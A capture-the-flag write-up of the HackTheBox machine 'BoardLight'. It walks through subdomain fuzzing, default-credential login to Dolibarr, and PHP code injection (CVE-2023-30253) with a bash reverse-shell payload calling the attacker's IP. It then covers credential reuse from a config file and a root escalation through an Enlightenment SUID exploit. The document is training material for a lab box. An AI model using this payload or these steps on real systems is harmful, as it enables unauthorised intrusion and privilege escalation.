BoardLight – HackTheBox Link to heading
- OS: Linux
- Difficulty: Easy
- Platform: HackTheBox
![]()
Summary Link to heading
BoardLight is an easy box/machine from HackTheBox platform. After inspecting the main webpage of the victim machine, we note it is vhosting a subdomain. This subdomain is running Dolibarr with default credentials. Once in, we are able to exploit the vulnerability CVE-2023-30253 and gain initial access to the victim machine. We are also able to find credentials for this service that are the same as another user in the system. Finally, we check for SUID files. One of them is Enlightment (a windows manager). Abusing this service with the vulnerability labeled as CVE-2022-37706 we are able to become root user and gain total control of the system.
User Link to heading
Starting with Nmap scan shows only 2 ports open: 22 SSH and 80 HTTP
❯ sudo nmap -sVC -p22,80 10.10.11.11 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-01 22:31 -04
Nmap scan report for 10.10.11.11
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 06:2d:3b:85:10:59:ff:73:66:27:7f:0e:ae:03:ea:f4 (RSA)
| 256 59:03:dc:52:87:3a:35:99:34:44:74:33:78:31:35:fb (ECDSA)
|_ 256 ab:13:38:e4:3e:e0:24:b4:69:38:a9:63:82:38:dd:f4 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.88 seconds
Since port 80 HTTP is open, we visit http://10.10.11.11. We can see the following webpage there:

In short, the page offers an IT service. Buttons in this page work and redirect to .php files (so this server is using PHP). None of the buttons returns something interesting. So I will start searching for subdomains. I note that at the bottom of the page I can see a contact info@board.htb. So I assume the domain is board.htb. I add this domain to my /etc/hosts file running:
❯ echo '10.10.11.11 board.htb' | sudo tee -a /etc/hosts
10.10.11.11 board.htb
Then, start searching for vhosts with ffuf:
❯ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://board.htb/ -H 'Host: FUZZ.board.htb' -fs 15949
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://board.htb/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.board.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 15949
________________________________________________
crm [Status: 200, Size: 6360, Words: 397, Lines: 150, Duration: 265ms]
:: Progress: [4989/4989] :: Job [1/1] :: 231 req/sec :: Duration: [0:00:21] :: Errors: 0 ::
where we get a new domain: crm.board.htb
I add this new domain to my /etc/hosts file, so this file now looks like:
❯ tail -n 1 /etc/hosts
10.10.11.11 board.htb crm.board.htb
Once added this new vhost, visit it at http://crm.board.htb. We have a login panel:

where I can see it is using Dolibarr software; more specifically its version 17.0.0.
Dolibarr ERP CRM is an open source, free software package for companies of any size, foundations or freelancers. It includes different features for enterprise resource planning (ERP) and customer relationship management (CRM) but also other features for different activities.Searching dolibarr 17.0.0 exploit leads us to the following Swascan post where they provide, step by step, how to exploit a vulnerability that allows PHP Code Injection labeled as CVE-2023-30253. But it needs a user. From Dolibarr Github repository it says that they should be admin:admin. I try with these credentials and they work…
Now I will just start following the instructions from Swascan post. I click, at the top left side, on Websites and click on + symbol. Then add a simple page. In my case I just filled with:

and click on Create.
The site should be there. Now just edit it clicking on + at the side of Page and add a page. I add a generic HTML header like:
<article>
<header>
<h1>A heading here</h1>
<p>Posted by John Doe</p>
<p>Some additional information here</p>
</header>
<p>Lorem Ipsum dolor set amet....</p>
</article>
and create it. Now we should see:
Click on Edit HTML Source and add the code:
<!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline editor for the content -->
<section id="mysection1" contenteditable="true">
<?PHP echo 2+2; ?>
</section>

And, just as the post explained, we can see 4 in the page. This means that the code has been executed:
So it injected the code. Therefore, I repeat the steps but now in the page I will put the payload:
<!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline editor for the content -->
<section id="mysection1" contenteditable="true">
<?PhP system('bash -c "bash -i >& /dev/tcp/10.10.16.6/443 0>&1"'); ?>
</section>
where 10.10.16.6 is my attacker IP and 443 is the port I will start a listener to get a shell.

Before clicking on Save, I start a listener with netcat on port 443:
❯ nc -lvnp 443
listening on [any] 443 ...
After clicking on save I get a shell as www-data user:
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.11] 45952
bash: cannot set terminal process group (855): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ whoami
whoami
www-data
www-data@boardlight:~/html/crm.board.htb/htdocs/website$
Once inside, I can see one user at /home called larissa:
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ ls /home
larissa
I will upload LinPEAS to the target machine. First, I download it from my attacker machine, assign to it execution permissions and expose linpeas.sh in a temporal Python HTTP server on port 8080:
❯ wget https://github.com/peass-ng/PEASS-ng/releases/download/20240526-eac1a3fa/linpeas.sh
❯ chmod +x ./linpeas.sh
❯ ls && python3 -m http.server 8080
linpeas.sh
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
and download it, running in the victim machine, wget:
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ wget http://10.10.16.6:8080/linpeas.sh -O /tmp/linpeas.sh
--2024-06-01 20:46:01-- http://10.10.16.6:8080/linpeas.sh
Connecting to 10.10.16.6:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 862779 (843K) [text/x-sh]
Saving to: '/tmp/linpeas.sh'
/tmp/linpeas.sh 100%[=======================================================================================>] 842.56K 795KB/s in 1.1s
2024-06-01 20:46:03 (795 KB/s) - '/tmp/linpeas.sh' saved [862779/862779]
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ chmod +x /tmp/linpeas.sh
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ /tmp/linpeas.sh
After running it I note that there is a file that has been detected as a “backup” and is located at crm.board.htb directory (the directory we are currently in)
<SNIP>
╔══════════╣ Backup files (limited 100)
-rw-r--r-- 1 root root 225 Aug 19 2021 /var/lib/sgml-base/supercatalog.old
-r-------- 1 www-data www-data 16394 May 13 13:20 /var/www/html/crm.board.htb/htdocs/conf/conf.php.old
-rw-rw-r-- 1 www-data www-data 2049 Jun 1 19:25 /var/www/html/crm.board.htb/documents/website/19d1d9a067/page7.tpl.php.old
<SNIP>
Checking its content (and removing comments and empty lines with grep) we have:
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ cat /var/www/html/crm.board.htb/htdocs/conf/conf.php.old | grep -v "^\/\/" | grep -v '^$'
<?php
$dolibarr_main_url_root='';
$dolibarr_main_document_root='';
$dolibarr_main_data_root='';
$dolibarr_main_db_host='';
$dolibarr_main_db_port='';
$dolibarr_main_db_name='';
$dolibarr_main_db_user='';
$dolibarr_main_db_pass='';
$dolibarr_main_db_type='';
$dolibarr_main_db_character_set='utf8';
$dolibarr_main_db_collation='utf8_unicode_ci';
$dolibarr_main_db_readonly=0;
$dolibarr_main_instance_unique_id='84b5bc91f83b56e458db71e0adac2b62';
$dolibarr_main_authentication='dolibarr';
$dolibarr_main_force_https='0';
$dolibarr_main_prod='1';
$dolibarr_main_restrict_os_commands='mysqldump, mysql, pg_dump, pgrestore';
$dolibarr_main_restrict_ip='';
$dolibarr_nocsrfcheck='0';
$dolibarr_cron_allow_cli='0';
It’s empty.
However, if I check the original file (with comments) I can see something:
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ cat /var/www/html/crm.board.htb/htdocs/conf/conf.php.old
<SNIP>
// dolibarr_main_db_pass
// =====================
// This parameter contains password used to read and write into Dolibarr database.
//
// Examples:
// $dolibarr_main_db_pass='myadminpass';
// $dolibarr_main_db_pass='myuserpassword';
//
<SNIP>
so it is kind of a “template” to store credentials for a database.
Maybe there’s a conf.php file based on this “template”. Using find we search if there is a file called conf.php on the machine:
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ find / -name "*conf.php" 2>/dev/null
/var/www/html/crm.board.htb/htdocs/install/fileconf.php
/var/www/html/crm.board.htb/htdocs/conf/conf.php
Checking /var/www/html/crm.board.htb/htdocs/conf/conf.php returns something interesting:
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ cat /var/www/html/crm.board.htb/htdocs/conf/conf.php | grep -vE "^\/\/|^$"
<?php
$dolibarr_main_url_root='http://crm.board.htb';
$dolibarr_main_document_root='/var/www/html/crm.board.htb/htdocs';
$dolibarr_main_url_root_alt='/custom';
$dolibarr_main_document_root_alt='/var/www/html/crm.board.htb/htdocs/custom';
$dolibarr_main_data_root='/var/www/html/crm.board.htb/documents';
$dolibarr_main_db_host='localhost';
$dolibarr_main_db_port='3306';
$dolibarr_main_db_name='dolibarr';
$dolibarr_main_db_prefix='llx_';
$dolibarr_main_db_user='dolibarrowner';
$dolibarr_main_db_pass='serverfun2$2023!!';
$dolibarr_main_db_type='mysqli';
$dolibarr_main_db_character_set='utf8';
$dolibarr_main_db_collation='utf8_unicode_ci';
$dolibarr_main_authentication='dolibarr';
$dolibarr_main_prod='0';
$dolibarr_main_force_https='0';
$dolibarr_main_restrict_os_commands='mysqldump, mysql, pg_dump, pgrestore';
$dolibarr_nocsrfcheck='0';
$dolibarr_main_instance_unique_id='ef9a8f59524328e3c36894a9ff0562b5';
$dolibarr_mailing_limit_sendbyweb='0';
$dolibarr_mailing_limit_sendbycli='0';
$dolibarr_main_distrib='standard';
where I can see credentials: dolibarrowner:serverfun2$2023!!
They seems like credentials for MySQL. I verify that port 3306 is internally open:
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ ss -ntlp
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 70 127.0.0.1:33060 0.0.0.0:*
LISTEN 0 151 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 511 *:80 *:*
Enter in MySQL database:
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ mysql -u 'dolibarrowner' -p'serverfun2$2023!!'
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 521
Server version: 8.0.36-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2024, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
But before entering into a rabbit hole I just thought “what if this the password for the user larissa that also exists on the system?”
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ su larissa
Password:
larissa@boardlight:/var/www/html/crm.board.htb/htdocs/website$
so we have found credentials: larisa:serverfun2$2023!!
I also check with NetExec if I can log in via SSH with these credentials and we can:
❯ netexec ssh 10.10.11.11 -u 'larissa' -p 'serverfun2$2023!!'
SSH 10.10.11.11 22 10.10.11.11 [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.11
SSH 10.10.11.11 22 10.10.11.11 [+] larissa:serverfun2$2023!! (non root) Linux - Shell access!
so I log in via SSH:
❯ sshpass -p 'serverfun2$2023!!' ssh -o stricthostkeychecking=no larissa@10.10.11.11
Warning: Permanently added '10.10.11.11' (ED25519) to the list of known hosts.
larissa@boardlight:~$ whoami
larissa
We can read the user flag at this user’s /home directory.
Root Link to heading
Searching for SUID files I can see 4 that are not “usual”:
larissa@boardlight:~$ find / -perm -4000 2>/dev/null
<SNIP>
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight
/usr/lib/x86_64-linux-gnu/enlightenment/modules/cpufreq/linux-gnu-x86_64-0.23.1/freqset
<SNIP>
Enlightenment is a Window Manager, Compositor and Minimal Desktop for Linux (the primary platform), BSD and any other compatible UNIX systemSearching for exploits for Enlightment we find the vulnerability CVE-2022-37706. We can see that we can exploit it using this exploit from exploit-db or this Github repository. Both do pretty much the same. Using the second option I just copy the code (since it is just Bash code), open a file with nano called /tmp/exp.sh in the target machine, pass the code, save it, assign to it execution permissions and execute it:
larissa@boardlight:~$ nano /tmp/exp.sh
larissa@boardlight:~$ chmod +x /tmp/exp.sh
larissa@boardlight:~$ /tmp/exp.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
and done. We can read the root flag at /root directory
~Happy Hacking